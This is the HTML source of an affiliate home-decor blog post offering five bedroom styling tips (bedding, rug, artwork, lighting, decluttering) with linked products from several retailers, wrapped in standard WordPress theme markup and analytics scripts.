<link rel="alternate" type="text/xml+oembed" href="https://instylerooms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F5-bedroom-styling-tips%2F&#038;format=xml" />
<script type="text/javascript">
           var ajaxurl = "https://instylerooms.com/wp-admin/admin-ajax.php";
         </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://instylerooms.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J1H9Q5P8PW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J1H9Q5P8PW');
</script><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {margin-top:0px; margin-bottom:1px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="5 Easy Styling Tips to Instantly Pull Your Bedroom Together"/>
<meta property="og:description" content="If your bedroom isn&#039;t feeling as cozy or cohesive as you&#039;d like, here are 5 styling tips to help you give you space a little makeover."/>
<meta property="og:site_name" content="InStyleRooms"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://instylerooms.com/blog/5-bedroom-styling-tips/"/>
<meta property="og:image" content="https://instylerooms.com/wp-content/uploads/2023/04/Instyle-Rooms_Bedroom-Styling-Tips_feature-image-thegem-blog-timeline-large.jpg"/>

<meta itemprop="name" content="5 Easy Styling Tips to Instantly Pull Your Bedroom Together"/>
<meta itemprop="description" content="If your bedroom isn&#039;t feeling as cozy or cohesive as you&#039;d like, here are 5 styling tips to help you give you space a little makeover."/>
<meta itemprop="image" content="https://instylerooms.com/wp-content/uploads/2023/04/Instyle-Rooms_Bedroom-Styling-Tips_feature-image-thegem-blog-timeline-large.jpg"/>
</head>


<body class="post-template-default single single-post postid-5235 single-format-standard wpb-js-composer js-comp-ver-5.4.7 vc_responsive">





    <div id="page" class="layout-fullwidth header-style-3">

                    <a href="#page" class="scroll-top-button"></a>
        
        
            
            <div id="site-header-wrapper"  class=" " >

                
                
                <header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
                                        
                                            <div class="container">
                            <div class="header-main logo-position-left header-layout-default header-style-3">
                                
                                    <div class="blog-mobile-only">
                                        <nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
                                            <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                            <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887 megamenu-first-element"><a href="https://instylerooms.com/blog/">Blog</a></li>
<li id="menu-item-3364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-3364 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363 megamenu-first-element"><a href="https://instylerooms.com/category/">Category</a></li>
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362 megamenu-first-element"><a href="https://instylerooms.com/brand/">Brand</a></li>
	<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361 megamenu-first-element"><a href="https://instylerooms.com/merchant/">Merchant</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735 megamenu-first-element"><a href="https://instylerooms.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://instylerooms.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                    </nav>
                                    </div>

                                    <div class="site-title">
                                        <div class="site-logo"  style="width:164px;">
	<a href="https://instylerooms.com/" rel="home">
					<span class="logo"><img src="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_1x.png" srcset="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_1x.png 1x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_2x.png 2x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_3x.png 3x" alt="InStyleRooms" style="width:164px;" class="default"/><img src="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_1x.png" srcset="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_1x.png 1x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_2x.png 2x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_3x.png 3x" alt="InStyleRooms" style="width:132px;" class="small"/></span>
			</a>
</div>
                                    </div>
                                    <div class="blog-mobile-only socials"><nav id="primary-navigation" style="display: inline-block;"><ul id="primary-menu" class="nav-menu styled no-responsive dl-menu" style="margin: 0 !important; position: relative !important; opacity: 1 !important"><li class="menu-item menu-item-search"><a href="#" style="display: block !important; padding: 0 0 27px !important; line-height:17px"></a><div class="minisearch" style="left:-180px !important;"><form role="search" id="searchform" class="sf" action="http://s16214.p414.sites.pressdns.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul></nav><a href="https://www.facebook.com/InStyleRooms/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a><a href="https://www.pinterest.ca/instyle_rooms/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a><a href="https://twitter.com/InStyleRooms/" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a></div>
                                    <!-- added ac-->
                                    <div class="bc-top-search">
                                        <form role="search" method="get" id="searchform" class="searchform" action="https://instylerooms.com/" >
    <div class="dl-menu" style="padding-left: 20px;padding-right: 20px;">
    <input type="text" class="sf-input bc-search-bar" style="" value="" name="s" id="s" placeholder="Search for anything" />
    <input type="image" alt="Search" class="bc-search-icon" src="https://instylerooms.com/wp-content/themes/thegem-child/images/search_lens.png" />
    </div>
    </form>                                    </div>
                                    <!-- added ac-->



                                                                                                                        <nav id="primary-navigation" class="site-navigation primary-navigation hide-on-mobile" role="navigation">
                                                <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                                <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887 megamenu-first-element"><a href="https://instylerooms.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-3364 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363 megamenu-first-element"><a href="https://instylerooms.com/category/">Category</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362 megamenu-first-element"><a href="https://instylerooms.com/brand/">Brand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361 megamenu-first-element"><a href="https://instylerooms.com/merchant/">Merchant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735 megamenu-first-element"><a href="https://instylerooms.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://instylerooms.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                            </nav>
                                                                                                                                        </div>
                        </div>
                                        </header><!-- #site-header -->
                            </div><!-- #site-header-wrapper -->

        
        <div id="main" class="site-main">
<div id="main-content" class="main-content">


<div class="block-content no-top-margin">
	<div class="container blog-container">
		<div class="panel row panel-sidebar-position-right with-sidebar">

			<div class="panel-center col-lg-9 col-md-9 col-sm-12 custom-padding">
				<a href="https://instylerooms.com/blog">Back to blog</a><h1>5 Easy Styling Tips to Instantly Pull Your Bedroom Together</h1>				<article id="post-5235" class="post-5235 post type-post status-publish format-standard has-post-thumbnail category-tips-tricks tag-ashley-furniture tag-bedroom tag-belk tag-home tag-home-decor tag-lumens tag-rugsusa tag-wayfair">

					<div class="entry-content post-content">
						<div class="blog-post-image centered-box" style="position:relative"><div class="post-featured-content">		<picture>
						<img src="https://instylerooms.com/wp-content/uploads/2023/04/Instyle-Rooms_Bedroom-Styling-Tips_feature-image-thegem-blog-default.jpg" width="1080" height="650"  class="img-responsive" alt="Instyle-Rooms_Bedroom-Styling-Tips_feature-image" />
		</picture>
		</div></div>						
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																																																			<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://instylerooms.com/blog/spring-cleaning-checklist/" rel="prev">&#xe636;</a></span>												<span class="post-meta-category-link"><a href="https://instylerooms.com/blog/category/tips-tricks/">&#xe620;</a></span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://instylerooms.com/blog/stylish-adirondack-chairs/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="blog-mobile-only"><a href="https://instylerooms.com/blog/category/tips-tricks/" title="View all posts in Tips &amp; Tricks">Tips &amp; Tricks</a></span>
																															<span class="post-meta-author blog-mobile-only-author">By <a href="https://instylerooms.com/blog/author/hayleigh/">Hayleigh Butcher</a></span>
																															<span class="sep"></span> <span class="post-meta-categories"><a href="https://instylerooms.com/blog/category/tips-tricks/" title="View all posts in Tips &amp; Tricks">Tips &amp; Tricks</a></span>
																															<span class="sep"></span> <span class="post-meta-date">May 12, 2023</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<p><em>Disclosure: The bedroom styling pieces below contain affiliate links, which means we’ll receive a commission if you click on a link. We hope you like our picks – click or tap the titles to shop!</em></p>
<p>Your bedroom should be a sanctuary, a place to unwind and recharge after a long day. But if your space isn&#8217;t feeling as cozy or cohesive as you&#8217;d like, it might be time to give it a little makeover. Whether you have a small or large space, these 5 tips will help you create a space that feels like a true sanctuary.</p>
<h2>1. Layer on the bedding</h2>
<p>One of the easiest ways to add texture and depth to your bedroom is by layering on bedding. Start with crisp, white sheets, then add a duvet cover or quilt in a complementary color or pattern. Top it off with a few decorative pillows and a cozy throw for a look that&#8217;s both stylish and inviting.</p>
<p>This belk Highline Bedding Co. 3-Piece set is a perfect way to complete any bedroom. The elevated neutral set makes layering super easy and adding texture will be a breeze.</p>
<p><img decoding="async" class="alignnone wp-image-5238 " src="https://instylerooms.com/wp-content/uploads/2023/04/belk_Comforter-Set_400-1.jpg" alt="" width="279" height="398" srcset="https://instylerooms.com/wp-content/uploads/2023/04/belk_Comforter-Set_400-1.jpg 400w, https://instylerooms.com/wp-content/uploads/2023/04/belk_Comforter-Set_400-1-211x300.jpg 211w" sizes="(max-width: 279px) 100vw, 279px" /></p>
<p><em><strong><a href="https://click.instylerooms.com/?prod_id=-1568596724006914992&amp;psid=94&amp;auth=jGApj&amp;kw=&amp;subid=organic_instylerooms_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Finstylerooms.com%2Fdarn">belk, Highline Bedding Co., 3-Piece Madrid Antique Gold Set, $322</a></strong></em></p>
<h2>2. Add an area rug</h2>
<p>An area rug can instantly transform a bedroom, adding warmth, color, and texture to the space. Choose a rug that&#8217;s large enough to anchor the bed and extend a few feet beyond the sides and foot. And don&#8217;t be afraid to mix and match patterns, as long as they complement each other.</p>
<p>This shag area rug from Rugs USA is a great compromise between practicality and style. It’s basic but is a simple way to add texture and add warmth to a bedroom.</p>
<p><img decoding="async" loading="lazy" class="alignnone wp-image-5239 " src="https://instylerooms.com/wp-content/uploads/2023/04/Rugs-USA_Shag-Rug_400.jpg" alt="" width="270" height="425" srcset="https://instylerooms.com/wp-content/uploads/2023/04/Rugs-USA_Shag-Rug_400.jpg 400w, https://instylerooms.com/wp-content/uploads/2023/04/Rugs-USA_Shag-Rug_400-190x300.jpg 190w" sizes="(max-width: 270px) 100vw, 270px" /></p>
<p><em><strong><a href="https://click.instylerooms.com/?prod_id=-4804159424191390754&amp;psid=94&amp;auth=jGApj&amp;kw=&amp;subid=organic_instylerooms_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Finstylerooms.com%2Fdarn">Rugs USA, Ivory Shaded Shag with Tassels Area Rug, $75 &#8211; $1,595.70</a></strong></em></p>
<h2>3. Hang some artwork</h2>
<p>Blank walls can make a room feel sterile and unwelcoming. Add some personality and warmth to your bedroom by hanging a few pieces of artwork. Choose pieces that you love and that speak to your personal style, whether that&#8217;s abstract, photography, or something more traditional.</p>
<p>This abstract, 3-piece floater frame set from Wayfair is a great and affordable way to add some subtle color to your bedroom. Available in a variety of sizes, this set will add some much-needed love to any room.</p>
<p>&nbsp;</p>
<p><em><strong><img decoding="async" loading="lazy" class="alignnone wp-image-5247 " src="https://instylerooms.com/wp-content/uploads/2023/04/Wayfair_art_400.jpg" alt="" width="326" height="326" srcset="https://instylerooms.com/wp-content/uploads/2023/04/Wayfair_art_400.jpg 400w, https://instylerooms.com/wp-content/uploads/2023/04/Wayfair_art_400-300x300.jpg 300w, https://instylerooms.com/wp-content/uploads/2023/04/Wayfair_art_400-150x150.jpg 150w, https://instylerooms.com/wp-content/uploads/2023/04/Wayfair_art_400-256x256.jpg 256w" sizes="(max-width: 326px) 100vw, 326px" /></strong></em></p>
<p><em><strong><a href="https://click.instylerooms.com/?prod_id=8491057300141057679&amp;psid=94&amp;auth=jGApj&amp;kw=&amp;subid=organic_instylerooms_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Finstylerooms.com%2Fdarn">Wayfair, 3-Piece Floater Frame Graphic Art Set on Canvas, $123.99 &#8211; $177.99</a></strong></em></p>
<h2>4. Incorporate lighting</h2>
<p>Good lighting can make all the difference in a bedroom. Choose a few different sources of light, such as bedside lamps, a floor lamp, or even some string lights. And don&#8217;t forget to swap out your lightbulbs for warm, soft tones that create a relaxing ambiance.</p>
<p>This modern and refined floor lamp from Lumens is a great option for any bedroom. Available in 11 colors, this clean silhouette will help compliment your other finishing touches.</p>
<p><img decoding="async" loading="lazy" class="alignnone wp-image-5243 " src="https://instylerooms.com/wp-content/uploads/2023/04/Lumens_Floor-Lamp_400-1.jpg" alt="" width="211" height="422" srcset="https://instylerooms.com/wp-content/uploads/2023/04/Lumens_Floor-Lamp_400-1.jpg 400w, https://instylerooms.com/wp-content/uploads/2023/04/Lumens_Floor-Lamp_400-1-150x300.jpg 150w" sizes="(max-width: 211px) 100vw, 211px" /></p>
<p>Lumens, Aiden Floor Lamp by Seascape Lamps, <span style="text-decoration: line-through;">$450</span> $382.50</p>
<h2>5. Declutter and organize your space</h2>
<p>Finally, one of the easiest ways to instantly pull your bedroom together is by decluttering and organizing. Clear off your nightstands and dresser tops and invest in some stylish storage solutions for items like shoes, jewelry, and accessories. A tidy space will not only look better, but it will also help you feel more relaxed and peaceful.</p>
<p>Add a touch of vintage charm while creating some extra storage space in your bedroom with this Siobhan Nightstand from Ashley Furniture. Available in 3 different shades, you’ll definitely be able to find one that suits your bedroom vibe.</p>
<p><img decoding="async" loading="lazy" class="alignnone wp-image-5245 " src="https://instylerooms.com/wp-content/uploads/2023/04/Ashley_Nightstand_400-1.jpg" alt="" width="363" height="370" srcset="https://instylerooms.com/wp-content/uploads/2023/04/Ashley_Nightstand_400-1.jpg 400w, https://instylerooms.com/wp-content/uploads/2023/04/Ashley_Nightstand_400-1-294x300.jpg 294w" sizes="(max-width: 363px) 100vw, 363px" /></p>
<p><em><strong><a href="https://click.instylerooms.com/?prod_id=5933249527103630913&amp;psid=94&amp;auth=jGApj&amp;kw=&amp;subid=organic_instylerooms_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Finstylerooms.com%2Fdarn">Ashley Furniture, Siobhan Nightstand with Storage, $158.99</a></strong></em></p>
<p>Feeling inspired to clean? Here is a <a href="https://instylerooms.com/blog/spring-cleaning-checklist/">spring-cleaning checklist for 7 areas you need to clean ASAP</a>.</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img src="https://instylerooms.com/wp-content/uploads/2022/06/Hayleigh-500x500-1.jpg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://instylerooms.com/blog/author/hayleigh/" class="vcard author" rel="author"><span class="fn">Hayleigh Butcher</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Hayleigh Butcher is a Content Writer &amp; Brand Strategist for Blender Networks. When she’s not managing blogs for FitMinutes, The-E-Tailer, Cartageous, InStyleRooms, NurturedPaws &amp; Shoelistic, she’s finding a new trail to hike with her dog, Gemma or finding the best new spot in her hometown of Bedford, Nova Scotia for an iced coffee!</p>
</div></div><div class="clearfix"></div></div></div>					</div><!-- .entry-content -->

					<div class="post-tags-list date-color"><a href="https://instylerooms.com/blog/tag/ashley-furniture/" rel="tag">ashley furniture</a><a href="https://instylerooms.com/blog/tag/bedroom/" rel="tag">Bedroom</a><a href="https://instylerooms.com/blog/tag/belk/" rel="tag">belk</a><a href="https://instylerooms.com/blog/tag/home/" rel="tag">Home</a><a href="https://instylerooms.com/blog/tag/home-decor/" rel="tag">Home Decor</a><a href="https://instylerooms.com/blog/tag/lumens/" rel="tag">lumens</a><a href="https://instylerooms.com/blog/tag/rugsusa/" rel="tag">rugsusa</a><a href="https://instylerooms.com/blog/tag/wayfair/" rel="tag">Wayfair</a></div>
